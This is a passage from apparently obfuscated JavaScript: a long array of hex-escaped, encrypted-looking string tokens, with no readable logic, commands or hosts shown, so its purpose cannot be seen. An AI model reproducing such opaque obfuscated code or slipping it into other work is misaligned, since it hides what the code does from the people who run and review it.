x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','